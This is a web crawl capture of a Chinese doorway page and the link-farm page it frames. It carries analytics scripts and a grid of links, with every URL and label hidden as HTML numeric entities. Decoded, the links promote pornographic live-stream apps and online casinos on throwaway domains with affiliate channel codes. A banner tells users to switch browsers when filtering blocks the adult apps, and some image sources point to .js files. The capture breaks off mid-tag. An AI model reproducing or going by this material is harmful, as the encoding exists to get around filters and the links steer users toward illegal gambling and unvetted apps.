

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://video.qifengle.com/zhi/223f7x2.html
body_size: 548
content:
<html dir="ltr" lang="zh">
            <meta name="viewport" content="width=device-width,initial-scale=1" />
            <style>
                html, body {
                    margin: 0;
                    padding: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                }
             iframe {
              border: none;
              width: 100vw;
              height: 100%;
              display: block;
            }
            </style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JMRiCPJ8wQTJ3l5",ck:"3JMRiCPJ8wQTJ3l5"})</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e76cd347a1952edd7ea6c4d5535fe18";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><iframe src="https://zxy2.zygxsjy.com/cbd/aaaaajg"></iframe></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zxy2.zygxsjy.com/cbd/aaaaajg
body_size: 42180
content:
 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title></title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="c" c="96">
  <meta name="s" s="0">
  <meta name="my" k="rinimei">
  <link rel="stylesheet" href="https://yxz88.xlmne.cn/static/css/abcd/home.css?v=4">
  <script src="https://yxz88.xlmne.cn/static/js/abcd/rem.min.js"></script>
  <link rel="stylesheet" href="https://yxz88.xlmne.cn/static/css/abcd/swiper-bundle.min.css">
    </head>
<body>
      <div id="app">
        <div class="kcamarquee-wrapmus">
            <div class="kcamarquee-boxmus">
              <img class="notif" src="https://yxz88.xlmne.cn/static/img/abcd/notification.svg" alt="" srcset="">
              <div class="kcacontainer-mainmus">
                <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                </p>

              </div>
               
            </div>
        </div>
		<div class="swiper-banner swiper">
			<div class="swiper-wrapper">
			    				<div class="swiper-slide">
					<a i="3984"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#56;&#57;&#105;&#109;&#99;&#111;&#106;&#100;&#53;&#56;&#106;&#46;&#104;&#115;&#120;&#49;&#115;&#110;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#55;&#114;&#51;&#121;&#49;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#98;&#57;&#56;&#48;&#57;&#102;&#48;&#57;&#54;&#48;&#53;&#48;&#57;&#54;&#101;&#97;&#56;&#55;&#53;&#57;&#56;&#52;&#56;&#54;&#56;&#101;&#57;&#102;&#102;&#48;&#53;&#53;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="2873"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#109;&#112;&#102;&#50;&#55;&#57;&#121;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#101;&#54;&#57;&#54;&#49;&#48;&#52;&#101;&#55;&#100;&#99;&#57;&#102;&#56;&#101;&#52;&#55;&#102;&#51;&#52;&#101;&#102;&#50;&#52;&#57;&#56;&#53;&#51;&#99;&#54;&#57;&#52;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3539"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#118;&#110;&#121;&#111;&#118;&#115;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#52;&#47;&#102;&#51;&#52;&#48;&#54;&#56;&#54;&#57;&#100;&#54;&#56;&#98;&#97;&#48;&#100;&#54;&#51;&#50;&#102;&#49;&#52;&#101;&#54;&#56;&#48;&#48;&#57;&#57;&#56;&#100;&#102;&#49;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3009"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#56;&#54;&#104;&#109;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#50;&#47;&#55;&#50;&#48;&#97;&#48;&#55;&#98;&#102;&#53;&#98;&#53;&#50;&#50;&#97;&#100;&#55;&#56;&#51;&#97;&#49;&#57;&#50;&#56;&#101;&#48;&#49;&#54;&#98;&#101;&#52;&#99;&#100;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3227"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#106;&#98;&#106;&#46;&#108;&#50;&#107;&#122;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#50;&#47;&#102;&#49;&#50;&#99;&#102;&#97;&#55;&#56;&#50;&#52;&#48;&#55;&#101;&#53;&#50;&#57;&#98;&#102;&#53;&#98;&#52;&#52;&#102;&#53;&#50;&#55;&#52;&#57;&#50;&#56;&#56;&#52;&#46;&#106;&#115;" alt="">
					</a>
				</div>
							</div>
			<div class="swiper-pagination"></div>
		</div>
		<div class="nav-c">
			<div class="item active">&#28909;&#38376;</div>
			<div class="item">&#35270;&#39057;</div>
			<div class="item">&#30452;&#25773;</div>
			<div class="item">&#38738;&#27004;</div>
			<div class="item">&#24773;&#36259;</div>
			<div class="item">&#36186;&#38065;</div>
		</div>
        <div class="swiper-c swiper ">
            <div class="swiper-wrapper">
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#28909;&#38376;&#24212;&#29992;</span> <span class="kcasub-tmus">Hot</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="2864"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#56;&#54;&#104;&#109;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#97;&#102;&#48;&#57;&#54;&#51;&#54;&#53;&#100;&#48;&#55;&#52;&#55;&#52;&#55;&#102;&#49;&#53;&#56;&#49;&#54;&#53;&#55;&#97;&#57;&#102;&#51;&#48;&#56;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20061;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="3536"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#118;&#110;&#121;&#111;&#118;&#115;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#51;&#47;&#53;&#100;&#56;&#99;&#57;&#53;&#51;&#55;&#98;&#102;&#57;&#53;&#52;&#55;&#97;&#98;&#49;&#99;&#55;&#99;&#52;&#56;&#52;&#50;&#49;&#52;&#100;&#51;&#52;&#102;&#98;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#33216;&#30452;&#25773;</div>
							</a>
														<a i="3968"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#108;&#49;&#107;&#116;&#117;&#48;&#113;&#104;&#106;&#46;&#121;&#101;&#97;&#114;&#119;&#46;&#99;&#111;&#109;&#47;&#56;&#54;&#56;&#56;&#116;&#103;&#51;&#50;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#117;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#101;&#52;&#54;&#101;&#99;&#97;&#98;&#48;&#48;&#99;&#57;&#54;&#50;&#48;&#50;&#98;&#50;&#102;&#51;&#50;&#53;&#49;&#100;&#53;&#55;&#51;&#55;&#99;&#48;&#50;&#99;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26143;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="3980"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#53;&#111;&#100;&#108;&#51;&#50;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#55;&#51;&#52;&#100;&#99;&#56;&#97;&#48;&#56;&#56;&#55;&#48;&#51;&#51;&#57;&#57;&#100;&#98;&#99;&#55;&#102;&#99;&#98;&#101;&#57;&#54;&#49;&#51;&#55;&#51;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#26691;&#30452;&#25773;</div>
							</a>
														<a i="2871"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#109;&#112;&#102;&#50;&#55;&#57;&#121;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#49;&#50;&#51;&#57;&#49;&#52;&#100;&#48;&#98;&#102;&#51;&#101;&#48;&#54;&#102;&#101;&#50;&#97;&#100;&#53;&#99;&#55;&#99;&#50;&#101;&#99;&#49;&#51;&#54;&#57;&#97;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="2876"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#56;&#48;&#49;&#102;&#53;&#48;&#97;&#56;&#101;&#98;&#50;&#100;&#57;&#55;&#50;&#50;&#49;&#54;&#54;&#53;&#50;&#97;&#52;&#54;&#100;&#53;&#98;&#102;&#101;&#49;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21518;&#23467;&#30452;&#25773;</div>
							</a>
														<a i="3339"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#57;&#56;&#122;&#99;&#46;&#108;&#120;&#115;&#106;&#107;&#101;&#46;&#99;&#111;&#109;&#47;&#120;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#100;&#106;&#49;&#56;&#50;&#110;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#54;&#47;&#48;&#51;&#52;&#56;&#102;&#57;&#56;&#52;&#97;&#52;&#98;&#99;&#51;&#97;&#98;&#49;&#102;&#51;&#57;&#48;&#97;&#51;&#100;&#51;&#54;&#98;&#101;&#54;&#98;&#56;&#99;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36873;&#22915;&#30452;&#25773;</div>
							</a>
														<a i="3681"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#118;&#100;&#112;&#46;&#111;&#112;&#114;&#113;&#52;&#54;&#46;&#115;&#104;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#103;&#117;&#97;&#110;&#103;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#48;&#47;&#53;&#53;&#102;&#100;&#57;&#98;&#99;&#56;&#55;&#49;&#48;&#101;&#97;&#51;&#53;&#48;&#97;&#102;&#53;&#50;&#52;&#54;&#56;&#50;&#102;&#50;&#56;&#51;&#49;&#102;&#99;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22937;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3752"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#52;&#53;&#106;&#109;&#51;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#51;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#97;&#55;&#54;&#101;&#101;&#54;&#49;&#100;&#102;&#100;&#51;&#48;&#53;&#99;&#49;&#101;&#97;&#51;&#49;&#98;&#57;&#53;&#102;&#55;&#101;&#97;&#50;&#55;&#50;&#51;&#100;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40857;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3982"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#56;&#57;&#105;&#109;&#99;&#111;&#106;&#100;&#53;&#56;&#106;&#46;&#104;&#115;&#120;&#49;&#115;&#110;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#55;&#114;&#51;&#121;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#98;&#54;&#52;&#97;&#49;&#101;&#52;&#102;&#98;&#51;&#51;&#55;&#52;&#56;&#55;&#54;&#55;&#97;&#57;&#55;&#98;&#101;&#52;&#49;&#99;&#54;&#53;&#98;&#50;&#102;&#97;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31881;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3818"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#53;&#54;&#101;&#105;&#57;&#119;&#120;&#46;&#121;&#111;&#117;&#97;&#98;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#55;&#52;&#57;&#51;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#57;&#55;&#100;&#51;&#50;&#49;&#98;&#50;&#52;&#51;&#52;&#99;&#54;&#53;&#99;&#48;&#52;&#56;&#100;&#101;&#55;&#102;&#56;&#56;&#48;&#48;&#48;&#54;&#54;&#48;&#54;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3785"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#49;&#100;&#56;&#100;&#99;&#51;&#55;&#100;&#52;&#56;&#55;&#52;&#52;&#100;&#100;&#52;&#102;&#97;&#97;&#54;&#55;&#49;&#57;&#101;&#98;&#101;&#98;&#51;&#48;&#48;&#51;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3623"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#111;&#120;&#117;&#97;&#49;&#106;&#104;&#46;&#106;&#112;&#122;&#105;&#115;&#104;&#97;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#97;&#52;&#57;&#49;&#52;&#48;&#56;&#52;&#51;&#99;&#52;&#50;&#97;&#98;&#57;&#102;&#101;&#98;&#51;&#50;&#100;&#52;&#102;&#49;&#52;&#54;&#48;&#54;&#55;&#101;&#55;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33889;&#20140;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3962"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#116;&#117;&#52;&#114;&#50;&#118;&#112;&#115;&#113;&#46;&#98;&#97;&#105;&#115;&#115;&#117;&#101;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#51;&#56;&#101;&#101;&#57;&#52;&#100;&#52;&#100;&#55;&#50;&#56;&#48;&#55;&#98;&#55;&#54;&#57;&#100;&#56;&#57;&#50;&#51;&#97;&#98;&#102;&#98;&#49;&#102;&#102;&#48;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3704"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#49;&#52;&#99;&#50;&#49;&#98;&#100;&#51;&#48;&#101;&#57;&#49;&#48;&#57;&#98;&#102;&#53;&#50;&#99;&#97;&#99;&#49;&#48;&#56;&#49;&#56;&#99;&#53;&#51;&#102;&#54;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2969"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#55;&#98;&#49;&#57;&#51;&#55;&#97;&#56;&#53;&#101;&#97;&#97;&#102;&#98;&#53;&#49;&#53;&#99;&#52;&#51;&#98;&#50;&#48;&#102;&#57;&#55;&#102;&#48;&#97;&#55;&#100;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3653"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#56;&#55;&#97;&#101;&#53;&#100;&#54;&#53;&#101;&#97;&#49;&#99;&#102;&#51;&#53;&#50;&#100;&#57;&#101;&#56;&#55;&#97;&#54;&#101;&#101;&#52;&#53;&#53;&#102;&#48;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20964;&#20976;&#22269;&#38469;</div>
							</a>
														<a i="3973"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;">
